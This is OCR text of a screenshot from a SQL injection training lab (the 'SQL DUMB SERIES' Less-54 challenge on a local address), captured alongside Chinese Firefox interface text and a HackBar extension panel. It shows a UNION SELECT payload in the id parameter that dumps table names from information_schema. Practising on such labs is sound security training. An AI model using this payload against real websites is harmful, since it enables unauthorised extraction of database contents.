 Less-54:Challenge-1
192.168.2.85/sqli/less-54/?id=0' union select 1,group_conc
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:8l6dhmhnx7
Your Password:3
SQL DUMB SERIES -
CHALLENGE - 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-54/?id=0' union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database()-- --
Post data Referer User Agent Cookies Clear All
搜索
英
10:43
2023/12/27